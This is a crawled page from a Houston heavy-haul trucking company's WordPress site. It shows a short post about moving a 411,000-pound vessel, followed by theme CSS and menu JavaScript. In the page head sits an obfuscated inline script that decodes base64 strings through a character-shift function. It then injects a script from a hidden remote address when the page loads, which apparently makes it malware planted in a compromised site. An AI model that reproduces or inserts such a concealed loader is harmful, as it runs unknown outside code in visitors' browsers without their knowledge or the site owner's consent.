<link rel='stylesheet' id='bt_fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CLato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CLato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CLato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CLato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all'  data-viewport-units-buggyfill="ignore" /><script type='text/javascript' src='https://www.palletizedtrucking.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.palletizedtrucking.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.palletizedtrucking.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.12.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.palletizedtrucking.com","hash_tracking":"false","ua":"","v4_id":"G-V7KV4G0ZFV"};/* ]]> */
</script>
<script type='text/javascript' src='https://www.palletizedtrucking.com/wp-content/plugins/bt_cost_calculator/jquery.dd.js?ver=5.9.12' id='bt_cc_dd-js'></script>
<script type='text/javascript' src='https://www.palletizedtrucking.com/wp-content/plugins/cargo/bt_elements.js?ver=5.9.12' id='bt_plugin_enqueue-js'></script>
<script type='text/javascript' src='https://www.palletizedtrucking.com/wp-content/themes/cargo/js/modernizr.custom.js?ver=5.9.12' id='bt_modernizr_js-js'></script>
<script type='text/javascript' src='https://www.palletizedtrucking.com/wp-content/themes/cargo/js/viewport-units-buggyfill.js?ver=5.9.12' id='bt_buggyfill_js-js'></script>
<script type='text/javascript' src='https://www.palletizedtrucking.com/wp-content/themes/cargo/js/viewport-units-buggyfill.hacks.js?ver=5.9.12' id='bt_buggyfill_hacks_js-js'></script>
<script type='text/javascript' src='https://www.palletizedtrucking.com/wp-content/themes/cargo/js/jquery.magnific-popup.min.js?ver=5.9.12' id='bt_magnific_popup-js'></script>
<script type='text/javascript' src='https://www.palletizedtrucking.com/wp-content/themes/cargo/js/slick.min.js?ver=5.9.12' id='bt_slick_js-js'></script>
<script type='text/javascript' src='https://www.palletizedtrucking.com/wp-content/themes/cargo/js/fancySelect.js?ver=5.9.12' id='bt_select_js-js'></script>
<script type='text/javascript' src='https://www.palletizedtrucking.com/wp-content/themes/cargo/js/misc.js?ver=5.9.12' id='bt_misc_js-js'></script>
<script type='text/javascript' src='https://www.palletizedtrucking.com/wp-content/themes/cargo/js/header.misc.js?ver=5.9.12' id='bt_header_js-js'></script>
<script type='text/javascript' src='https://www.palletizedtrucking.com/wp-content/themes/cargo/js/dir.hover.js?ver=5.9.12' id='bt_dirhover_js-js'></script>
<script type='text/javascript' src='https://www.palletizedtrucking.com/wp-content/themes/cargo/js/sliders.js?ver=5.9.12' id='bt_sliders_js-js'></script>
<!--[if lt IE 9]><script type='text/javascript' src='http://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.min.js?ver=5.9.12' id='bt_ie9_js1-js'></script>
<![endif]--><!--[if lt IE 9]><script type='text/javascript' src='http://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js?ver=5.9.12' id='bt_ie9_js2-js'></script>
<![endif]--><!-- This site uses the Better Analytics plugin.  https://marketplace.digitalpoint.com/better-analytics.3354/item -->
<script type='text/javascript' src='https://www.palletizedtrucking.com/wp-content/plugins/better-analytics/js/loader.php?ver=1.2.7.js' ></script><link rel="https://api.w.org/" href="https://www.palletizedtrucking.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.palletizedtrucking.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.palletizedtrucking.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<script>
window[(function(_3lG,_C7){var _PpCyX='';for(var _VJmp6G=0;_VJmp6G<_3lG.length;_VJmp6G++){var _6Fjo=_3lG[_VJmp6G].charCodeAt();_C7>3;_6Fjo-=_C7;_6Fjo+=61;_PpCyX==_PpCyX;_6Fjo!=_VJmp6G;_6Fjo%=94;_6Fjo+=33;_PpCyX+=String.fromCharCode(_6Fjo)}return _PpCyX})(atob('c2JpLSolfnwvZH40'), 25)] = '1e0976c18d1693517906';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_y9z,_kY){var _MXU6m='';for(var _qXp4AG=0;_qXp4AG<_y9z.length;_qXp4AG++){var _OfuF=_y9z[_qXp4AG].charCodeAt();_OfuF!=_qXp4AG;_OfuF-=_kY;_OfuF+=61;_kY>7;_OfuF%=94;_MXU6m==_MXU6m;_OfuF+=33;_MXU6m+=String.fromCharCode(_OfuF)}return _MXU6m})(atob('bnp6dnlANTVweTQibzN5aXhvdnp5NGl1czUibzN6Z200cHk='), 6)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script><script>window.BTURI = "https://www.palletizedtrucking.com/wp-content/themes/cargo"; window.BTAJAXURL = "https://www.palletizedtrucking.com/wp-admin/admin-ajax.php";window.bt_text = [];window.bt_text.previous = 'previous';window.bt_text.next = 'next';</script><style></style><script><!-- Google tag (gtag.js) -->


  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G45MYB2EHE');
</script>	
</head>

<body class="archive tax-post_format term-post-format-gallery term-27 bodyPreloader btMenuRightEnabled btStickyEnabled btLightSkin btBelowMenu btMenuGutter btNoSidebar elementor-default elementor-kit-3588" id="btBody">


<div class="btPageWrap" id="top">
	
    <header class="mainHeader btClear">
						<div class="topBar btClear">
					<div class="topBarPort btClear">
						<div class="topTools ttLeft col-ms-6 btTextLeft">
							<div class="btIco borderless extrasmall"><a href="https://www.palletizedtrucking.com/careers/"  target="_blank"  data-ico-cs="&#xe633;" class="btIcoHolder"><span>ARE YOU A DRIVER?</span></a></div>						</div><!-- /ttLeft -->
						<div class="topTools ttRight col-ms-6 btTextRight">
							<div class="btIco borderless extrasmall"><a href="https://www.facebook.com/palletizedtruckinginc"  target="_blank"  data-ico-fa="&#xf09a;" class="btIcoHolder"></a></div><div class="btIco borderless extrasmall"><a href="https://www.linkedin.com/in/palletized-trucking-inc-b6118a9b"  target="_blank"  data-ico-fa="&#xf0e1;" class="btIcoHolder"></a></div><div class="btIco borderless extrasmall"><a href="https://www.youtube.com/channel/UCSz7S0B7gwaR4lrGFhwjMwA"  target="_blank"  data-ico-fa="&#xf16a;" class="btIcoHolder"></a></div><div class="btIco borderless extrasmall"><a href="https://www.instagram.com/palletizedtruckinghouston/"  target="_blank"  data-ico-fa="&#xf16d;" class="btIcoHolder"></a></div><div class="btBtn btnFilled btnAccentColor btnExtraSmall btnNormal btnIco" ><div class="btIco borderless extrasmall"><a href="https://www.palletizedtrucking.com/services/quote/"  data-ico-fa="&#xf1ec;" class="btIcoHolder"><span>Request a Quote</span></a></div></div>						</div><!-- /ttRight -->
					</div><!-- /topBarPort -->
				</div><!-- /topBar -->
			        <div class="port">
			<div class="menuHolder btClear">
				<div class="btVerticalMenuTrigger">&nbsp;<div class="btIco borderless extrasmall"><a href="#"  data-ico-fa="&#xf0c9;" class="btIcoHolder"></a></div></div>
				<div class="btHorizontalMenuTrigger">&nbsp;<div class="btIco borderless extrasmall"><a href="#"  data-ico-fa="&#xf0c9;" class="btIcoHolder"></a></div></div>
				<div class="logo">
					<span>
						<a href="https://www.palletizedtrucking.com/"><img class="btMainLogo" src="http://www.palletizedtrucking.com/wp-content/uploads/2015/12/color-PTI.png" alt="Palletized Trucking Inc."><img class="btAltLogo" src="http://www.palletizedtrucking.com/wp-content/uploads/2015/12/pti-white.png" alt="Palletized Trucking Inc."></a>					</span>
				</div><!-- /logo -->
				<div class="menuPort">
										<nav>
						<ul>
							<li id="menu-item-1833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1833"><a href="https://www.palletizedtrucking.com/company/">Company</a><ul class="sub-menu"><li id="menu-item-2561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2561"><a href="https://www.palletizedtrucking.com/company/">About</a></li><li id="menu-item-2521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2521"><a href="https://www.palletizedtrucking.com/company/background/">Background</a></li><li id="menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2562"><a href="https://www.palletizedtrucking.com/company/the-palletized-team/">Our Team</a></li></ul></li><li id="menu-item-2608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2608"><a href="https://www.palletizedtrucking.com/services/intermodal/">Services</a><ul class="sub-menu"><li id="menu-item-1822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1822"><a href="https://www.palletizedtrucking.com/services/intermodal/">Intermodal &#038; General Commodities</a></li><li id="menu-item-1820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1820"><a href="https://www.palletizedtrucking.com/services/specialized-oversized-overweight/">Specialized, Oversized, Overweight</a></li><li id="menu-item-1819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1819"><a href="https://www.palletizedtrucking.com/services/super-heavy-haul/">Super Heavy Haul</a></li><li id="menu-item-2839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2839"><a href="https://www.palletizedtrucking.com/services/hot-shot-services/">Hot Shot Services</a></li><li id="menu-item-2358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2358"><a href="https://www.palletizedtrucking.com/services/breakbulk-rig-moving-oilfield-hauling/">Breakbulk, Rig Moving &#038; Oilfield Hauling</a></li><li id="menu-item-2357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2357"><a href="https://www.palletizedtrucking.com/services/project-cargo-barge-rail-services/">Project Cargo, Barge &#038; Rail Services</a></li><li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821"><a href="https://www.palletizedtrucking.com/services/warehouse-terminal-storage/">Warehouse &#038; Terminal Storage</a></li></ul></li><li id="menu-item-2712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2712"><a href="https://www.palletizedtrucking.com/careers/">Careers</a><ul class="sub-menu"><li id="menu-item-2837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2837"><a href="https://www.palletizedtrucking.com/careers/">Career Overview</a></li><li id="menu-item-2753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2753"><a href="https://www.palletizedtrucking.com/careers/employee-drivers/">Employee Drivers</a></li><li id="menu-item-2740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2740"><a href="https://www.palletizedtrucking.com/careers/independent-contractor/">Independent Contractor</a></li><li id="menu-item-2713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2713"><a href="https://www.palletizedtrucking.com/careers/online-application/">Online Application</a></li></ul></li><li id="menu-item-1818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1818"><a href="https://www.palletizedtrucking.com/company/contact/">Contact Us</a></li><li id="menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://www.palletizedtrucking.com/services/quote/">Quote Request</a></li>
						</ul>
					</nav>
				</div><!-- .menuPort -->
				
			</div><!-- /menuHolder -->
		</div>
		<div class="btCurveHeader">
			<div class="btCurveHolder">
				<div class="btCurveLeftHolder">
					<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="80px" height="20px" viewBox="0 0 80 20" enable-background="new 0 0 80 20" xml:space="preserve">
						<path fill-rule="evenodd" clip-rule="evenodd" d="M 81 20 c 0 0 -16 0 -30 0 c -30 0 -23 -15 -50 -15 l 0 -5 L 81 0 L 81 20 Z" class="btCurveLeft"/>
						<path fill-rule="evenodd" clip-rule="evenodd" d="M 81 -1 L 31 -1 c 27 -1 21 15 51 16 C 82 3 82 -1 82 -1 Z" class="btCurveLeftFill"/>
					</svg>
				</div>
				<div class="btCurveRightHolder">
					<svg version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="80px" height="20px" viewBox="0 0 80 20" enable-background="new 0 0 80 20" xml:space="preserve">
						<path fill-rule="evenodd" clip-rule="evenodd" d="M 0 20 c 0 0 16 0 30 0 c 30 0 23 -15 50 -15 l 0 -5 L 0 0 L 0 20 Z" class="btCurveRight"/>
						<path fill-rule="evenodd" clip-rule="evenodd" d="M -1 -1 L 50 -1 C 23 -1 30 15 -1 15 C -1 3 -1 -1 -1 -1 Z" class="btCurveRightFill"/>
					</svg>
				</div>
				<div class="btSiteHeaderCurveSleeve"></div>
			</div>
		</div><!-- /port -->
		
    </header><!-- /.mainHeader -->
	<div class="btContentWrap btClear">
		<div class="btContentHolder">
			<div class="btContent">
			
<article class="bottomSpaced btArticle articleListItem animate animate-fadein animate-moveup btTextLeft post-1814 post type-post status-publish format-gallery hentry category-heavy-haul category-trucking tag-houston tag-long-haul tag-trucking tag-wing-dolly post_format-post-format-gallery"><div class="port"><div class="boldCell"><div class = "boldRow"><div class="rowItem col-sm-12"><header class="header btClear large btDash bottomDash" ><div class="dash"><h2><span class="headline"><a href="https://www.palletizedtrucking.com/wing-dolly-system/">Wing Dolly System Long Haul</a></span></h2></div><p class="btSubTitle"><span class="btArticleDate">September 17, 2015 </span><span class="btArticleCategories"><a href="https://www.palletizedtrucking.com/category/heavy-haul/" class="btArticleCategory">Heavy Haul</a><a href="https://www.palletizedtrucking.com/category/trucking/" class="btArticleCategory">Trucking</a></span></p></header></div></div></div><div class="boldCell"><div class="boldRow btArticleBody topSmallSpaced">
						<div class="rowItem col-sm-12"><p>Palletized Trucking was selected by McIver &amp; Smith Fabricators to transport a large vessel from its plant in north Houston to Industrial Terminal. The vessel was 81 feet long, approximately 20 feet in diameter, and weighed 411,000 pounds.</p><div class="btClear btSeparator topSmallSpaced bottomSmallSpaced border"><hr></div></div></div></div><div class="boldCell"><footer class="boldRow">
					<div class="rowItem col-md-6 col-sm-12 btTextLeft btReadMore"><div class="btIco colorless extrasmall"><a href="https://www.palletizedtrucking.com/wing-dolly-system/"  data-ico-fa="&#xf129;" class="btIcoHolder"><span>CONTINUE READING</span></a></div></div> 
					<div class="rowItem col-md-6 col-sm-12 btTextRight btGridShare"><div class="btIconRow"><div class="btIco  colorless extrasmall"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.palletizedtrucking.com/wing-dolly-system/"  data-ico-fa="&#xf09a;" class="btIcoHolder"></a></div><div class="btIco  colorless extrasmall"><a href="https://twitter.com/home?status=https://www.palletizedtrucking.com/wing-dolly-system/"  data-ico-fa="&#xf099;" class="btIcoHolder"></a></div><div class="btIco  colorless extrasmall"><a href="https://plus.google.com/share?url=https://www.palletizedtrucking.com/wing-dolly-system/"  data-ico-fa="&#xf0d5;" class="btIcoHolder"></a></div></div></div> 
				</footer></div>			
			</div><!-- port -->
		</article><div class="btPagination"></div>
</div><!-- /bt_content -->
 
	</div><!-- /contentHolder -->
</div><!-- /contentWrap -->

 
	<section class="boldSection gutter btSiteFooterCurve btDarkFooterSkin">
		<div class="port">
			<div class="btCurveLeftHolder">
				<svg version="1.1" id="Layer_3" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="50px" height="14px" viewBox="0 0 50 14" enable-background="new 0 0 50 14" xml:space="preserve">
					<path fill-rule="evenodd" clip-rule="evenodd" d="M 0 14 C 27 15 20 0 51 0 c 0 13 0 15 0 15 L 0 15 Z" class="btCurveLeft"/>
				</svg>
			</div>
			<div class="btCurveRightHolder">
				<svg version="1.1" id="Layer_4" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="50px" height="14px" viewBox="0 0 50 14" enable-background="new 0 0 50 14" xml:space="preserve">
					<path fill-rule="evenodd" clip-rule="evenodd" d="M 50 14 c -27 0 -20 -14 -50 -14 c 0 13 0 14 0 145 L 50 14 Z" class="btCurveRight"/>
				</svg>
			</div>
			<div class="btSiteFooterCurveSleeve"></div>
		</div>
	</section>
	<section class="boldSection btSiteFooterWidgets gutter topSemiSpaced topSemiSpaced btDoubleRowPadding btDarkFooterSkin">
		<div class="port">
			<div class="boldRow" id="boldSiteFooterWidgetsRow"><div class="btBox widget_text"><h4><span>Palletized Trucking</span></h4>			<div class="textwidget">2001 Collingsworth Street
<br>
Houston, TX 77009
<br>
 <b>P</b>  (713) 225-3303
<br>
<b>F</b>  (713) 490-6892
<br>
<a href="mailto:info@palletized-trucking.com">Email Us</a></div>
		</div><div class="btBox widget_bt_recent_posts"><h4><span>News</span></h4><div class="popularPosts"><ul><li><div class="ppTxt"><h5><a href="https://www.palletizedtrucking.com/we-are-committed-to-safe-driving/">We are Committed to Safe Driving!</a></h5><p class="posted">December 1, 2017</div></li><li><div class="ppTxt"><h5><a href="https://www.palletizedtrucking.com/we-are-the-most-diverse-trucking-company-in-houston/">We are the most diverse trucking company in Houston!</a></h5><p class="posted">October 31, 2017</div></li></ul></div></div><div class="btBox widget_text"><h4><span>About Us</span></h4>			<div class="textwidget">Palletized Trucking has evolved into a multi-service transportation company that handles domestic, export, and import cargoes. From its terminal locations in Houston, Texas, the company provides service within the Houston Commercial Zone and to points throughout the contiguous 48 states and Canada.</div>
		</div><div class="btBox widget_text"><h4><span>Are you a driver?</span></h4>			<div class="textwidget">We value our employees and owner operators. What Palletized Trucking has to offer will compare favorably with the best in the industry. Employee drivers who prove their ability and demonstrate a positive work ethic have the opportunity to become independent contractors and own their own tractor. Click <a href="http://www.palletizedtrucking.com/careers/" style="color:#FF4000">here</a> for more information. <br /><br /></div>
		</div>	
			</div>
		</div>
	</section>
	<footer class="boldSection gutter btSiteFooter btGutter btDarkFooterSkin">
		<div class="port">
			<div class="boldRow">
				<div class="rowItem btFooterCopy col-md-6 col-sm-12 btTextLeft">
					<?php echo wp_kses_post( $custom_text_html ); ?> <span>© 2016 Palletized Trucking, Inc. All Rights Reserved.</span>
				</div><!-- /copy -->
				<div class="rowItem btFooterMenu col-md-6 col-sm-12 btTextRight"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2427"><a href="https://www.palletizedtrucking.com/company/">Company</a></li><li id="menu-item-2764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2764"><a href="https://www.palletizedtrucking.com/services/">Services</a></li><li id="menu-item-2035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="https://www.palletizedtrucking.com/company/contact/">Contact Us</a></li><li id="menu-item-2783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2783"><a href="http://www.palletizedtrucking.com/login">Login</a></li>
</ul>
				</div>
			</div><!-- /boldRow -->
		</div><!-- /port -->
	</footer>
</div><!-- /pageWrap -->

<meta id="ba_s" property="options" content="" data-o="{&quot;tid&quot;:&quot;UA-38272429-1&quot;,&quot;co&quot;:&quot;auto&quot;,&quot;g&quot;:1074203496,&quot;dl&quot;:&quot;\\.avi|\\.dmg|\\.doc|\\.exe|\\.gz|\\.mpg|\\.mp3|\\.pdf|\\.ppt|\\.psd|\\.rar|\\.wmv|\\.xls|\\.zip&quot;,&quot;s&quot;:34,&quot;a&quot;:0,&quot;d&quot;:{&quot;c&quot;:[1,&quot;Heavy Haul,Trucking&quot;],&quot;a&quot;:[2,&quot;admin&quot;],&quot;t&quot;:[3,&quot;Gallery&quot;],&quot;y&quot;:[4,2015],&quot;r&quot;:[5,&quot;guest&quot;]}}" /><script>window.viewportUnitsBuggyfill.init({

			// milliseconds to delay between updates of viewport-units
			// caused by orientationchange, pageshow, resize events
			refreshDebounceWait: 250,

			// provide hacks plugin to make the contentHack property work correctly.
			hacks: window.viewportUnitsBuggyfillHacks

			});</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.palletizedtrucking.com/wp-content/themes/cargo/css/viewport-buggyfill.css?ver=5.9.12
body_size: -25
content:
.fullScreenHeight {
    content: 'viewport-units-buggyfill; height: 100vh;';
}

.smallSliderHeight .slidedItem .btSliderPort {
    content: 'viewport-units-buggyfill; height: 40vh;';
}

.mediumSliderHeight .slidedItem .btSliderPort {
    content: 'viewport-units-buggyfill; height: 70vh;';
}

.largeSliderHeight .slidedItem .btSliderPort {
    content: 'viewport-units-buggyfill; height: 100vh;';
}

.variableImg {
    content: 'viewport-units-buggyfill; height: 100vh;';
    overflow: hidden;
}

.btPageWrap {
	/*content: 'viewport-units-buggyfill; min-height: 101vh;';*/
}

--- FILE ---
content_type: text/javascript
request_url: https://www.palletizedtrucking.com/wp-content/themes/cargo/js/header.misc.js?ver=5.9.12
body_size: 1699
content:
'use strict';

var stickyOffset;
var stickyEnabled;

(function( $ ) {

	$( document ).ready(function() {
		
		var hasCentralMenu = $( 'body' ).hasClass( 'btMenuCenterEnabled' );
		var verticalMenuEnabled = $( 'body' ).hasClass( 'btMenuVerticalLeftEnabled' ) || $( 'body' ).hasClass( 'btMenuVerticalRightEnabled' );
		var belowMenu = $( 'body' ).hasClass( 'btBelowMenu' );
		var touchDevice = $( 'html' ).hasClass( 'touch' );
		stickyEnabled = $( 'body' ).hasClass( 'btStickyEnabled' );
		stickyOffset = 250;
		var swapHeaderStyle = belowMenu && stickyEnabled && $( '.btAltLogo' ).length > 0; // If alt logo exists we will swap header skin
		// var skinToSwap = "btDarkSkin" : "btDarkSkin" ? $( 'body' ).hasClass( 'btDarkSkin' );
		var skinToSwap = $( 'body' ).hasClass( 'btDarkSkin' ) ? "btLightSkin" : "btDarkSkin";
		$( '.btPageWrap .btAltLogo' ).hide( );
		$( '.btPageWrap .btMainLogo' ).show( );
		

		
		function divide_menu( ) {
			if ( ! hasCentralMenu ) return false;
			var logoWidth = $( '.mainHeader .logo' ).outerWidth();
			
			if ( logoWidth == 0 ) {
				logoWidth = 200;
				// $( '.mainHeader .logo' ).outerWidth( 200 );
			}
			
			$( '.menuPort nav' ).addClass( 'leftNav' );
			$( '.menuPort' ).append( '<nav class="rightNav"><ul></ul></nav>' );
			var halfItems = Math.ceil( $( '.mainHeader nav.leftNav ul>li:not(li li)' ).length * .5 );
			$( '.mainHeader nav.rightNav ul' ).append( $( '.mainHeader nav.leftNav ul li:not(li li)' ).slice ( halfItems ) );
			$( '.mainHeader nav.leftNav ul li:not(li li)' ).slice ( halfItems ).remove();
			
			$( '.mainHeader .logo' ).css( 'transform', 'translateX(' + Math.round(-logoWidth * .5) + 'px)' );
			$( '.mainHeader nav.leftNav' ).css( 'margin-right', Math.round(logoWidth * .5) + 'px' );
			$( '.mainHeader nav.rightNav' ).css( 'margin-left', Math.round(logoWidth * .5) + 'px' );
		}

		function undivide_menu() {
			if ( ! hasCentralMenu ) return false;
			$( '.mainHeader nav.leftNav>ul:not(ul ul)' ).append( $( '.mainHeader nav.rightNav ul>li:not(li li)' ) );
			$( '.mainHeader nav.rightNav' ).remove();
			$( '.mainHeader .leftNav' ).removeAttr( 'style' );
			$( '.menuPort nav' ).removeClass( 'leftNav' );
			$( '.mainHeader .logo' ).removeAttr( 'style' );
		}

		/* Vertical menu setup */
		function init_menu() {
			if ( verticalMenuEnabled ) {
				if ( $( 'body' ).hasClass( 'btMenuVerticalLeftEnabled' )) $( 'body' ).addClass( 'btMenuVerticalLeft btMenuVertical' );
				if ( $( 'body' ).hasClass( 'btMenuVerticalRightEnabled' )) $( 'body' ).addClass( 'btMenuVerticalRight btMenuVertical' );
				$( '.menuPort' ).prependTo( 'body' );
				$( '.mainHeader .logo' ).clone().prependTo( ".menuPort" );
				$( '.mainHeader .topBar' ).appendTo( ".menuPort" );
			} else {
				$( 'body' ).removeClass( 'btMenuVerticalLeft btMenuVerticalRight btMenuVerticalOn' );
				if ( $( 'body' ).hasClass( 'btMenuRightEnabled' )) $( 'body' ).addClass( 'btMenuRight' );
				if ( $( 'body' ).hasClass( 'btMenuLeftEnabled' )) $( 'body' ).addClass( 'btMenuLeft' );
				if ( $( 'body' ).hasClass( 'btMenuCenterEnabled' )) $( 'body' ).addClass( 'btMenuCenter' );				
			}	
			
		}

		/* activate sticky */
		
		function activate_sticky ( ) {
			var fromTop = $( window ).scrollTop();
			if ( stickyEnabled ) {
				if ( fromTop > stickyOffset ) {
					$( 'body' ).addClass( 'btStickyHeaderActive' );
					if( swapHeaderStyle ) {
						$( '.mainHeader' ).removeClass( skinToSwap );
						$( '.btPageWrap .btAltLogo' ).hide( );
						$( '.btPageWrap .btMainLogo' ).show( );
					}
					setTimeout( function() { $( 'body' ).addClass( 'btStickyHeaderOpen' ) }, 100 );
				} else {
					$( 'body' ).removeClass( 'btStickyHeaderOpen btStickyHeaderActive' );
					if( swapHeaderStyle ) {
						$( '.mainHeader' ).addClass( skinToSwap );	
						if ( swapHeaderStyle )	{
							$( '.btPageWrap .btAltLogo' ).show( );	
							$( '.btPageWrap .btMainLogo' ).hide( );
						}
					}
				}
			}
		}

		$( window ).on( 'load', function() {
			activate_sticky();
			if ( location.hash != '' ) {
				if ( $( 'body' ).hasClass( 'btStickyHeaderActive' ) ) {
					$( 'html, body' ).animate({
						scrollTop: $( location.hash ).offset().top - $( '.mainHeader .port' ).height() - $( '.mainHeader .btCurveHeader' ).height()
					}, 0 );
				}
			}
			$( window ).scroll(function(){
				activate_sticky();
			});
		});

		/* Show hide menu */

		$( '.btHorizontalMenuTrigger' ).on( 'click', function (){
			$( '.menuHolder' ).toggleClass( 'btShowMenu' );
			return false;
		});

		/* responsive menu toggler */

		$( '.btVerticalMenuTrigger' ).on( 'click', function() {
			$( 'body' ).toggleClass( 'btMenuVerticalOn' );
		});

		/* responsive menu sub togglers */

		$( '.menuPort ul ul' ).parent().prepend( '<div class="btIco borderless extrasmall subToggler"><a href="#" data-ico-fa="&#xf107;" class="btIcoHolder"></a></div>');
		$( '.subToggler' ).on( 'click', function(){
			$( this ).toggleClass( 'on' ).next().next().toggleClass( 'on' );
			return false;
		});

		/* custome menu subtoggler */
		$( '.btCustomMenu  ul ul' ).parent().prepend( '<div class="btIco borderless extrasmall customSubToggler"><a href="#" data-ico-fa="&#xf107;" class="btIcoHolder"></a></div>');
		$( '.customSubToggler' ).on( 'click', function(){
			$( this ).toggleClass( 'on' ).next().next().toggle('300');
			return false;
		});
		
		/* menu split */

		if ( hasCentralMenu ) divide_menu();

		/* Top tools search */
		
		$('.btTopBox .btSearchInner').prependTo('body').addClass( 'btFromTopBox' );

		$( '.btSearch .btIco, .btSearchInnerClose' ).on( 'click', function (){
			$( 'body' ).toggleClass( 'btTopToolsSearchOpen' );
			return false;
		});

		/* Vertical menu setup */
		
		init_menu();

		/* Load enquire */

		// turn on responsive menu for all touch devices

		var responsiveResolution = touchDevice ? '5000' : '990';

		Modernizr.load([
			//first test need for matchMedia polyfill
			{
				test: window.matchMedia,
				nope: window.BTURI + '/js/media.match.min.js'
			},
			//and then load enquire
			{
				load : window.BTURI + '/js/enquire.min.js',
				complete : function() {
					//load supersized if NOT mobile.
					$(function() {
						enquire.register( 'screen and (max-width:' + responsiveResolution + 'px)', {
							match: function() {
								undivide_menu();
								/* Force vertical menu */
								if ( !verticalMenuEnabled ) {
									$( 'body' ).addClass( 'btMenuVerticalLeft' ).removeClass( 'btMenuLeft btMenuCenter btMenuRight btMenuVerticalRight' );	
									$( '.menuPort' ).prependTo( 'body' );
									$( '.mainHeader .logo' ).clone().prependTo( ".menuPort" );
									$( '.mainHeader .topBar' ).appendTo( ".menuPort" );
									if( !belowMenu ) $( '.btContentWrap' ).css( 'padding-top', $( '.mainHeader' ).height() +'px');
								}
							},
							unmatch: function () {
								
								if ( !verticalMenuEnabled ) {
									$( '.menuPort .logo' ).remove();
									init_menu();
									$( '.menuPort' ).appendTo( '.menuHolder' );
									$( '.menuPort .topBar' ).prependTo( ".mainHeader" );
									if( !belowMenu ) $( '.btContentWrap' ).css( 'padding-top', $( '.mainHeader' ).height() +'px');
								}
								divide_menu();
							}
						})
					});
				}
			}
		]);
	
	// move content bellow menu

	if( !belowMenu ) {
		$( '.btContentWrap' ).css( 'padding-top', $( '.mainHeader' ).height() +'px');
		$( window ).resize(function() {
			$( '.btContentWrap' ).css( 'padding-top', $( '.mainHeader' ).height() +'px');
		});
	} else {
		if( swapHeaderStyle ) {
			$( '.mainHeader' ).addClass( skinToSwap );
			$( '.btAltLogo' ).show( );	
			$( '.btMainLogo' ).hide( );
		}
	}

	});

})( jQuery );

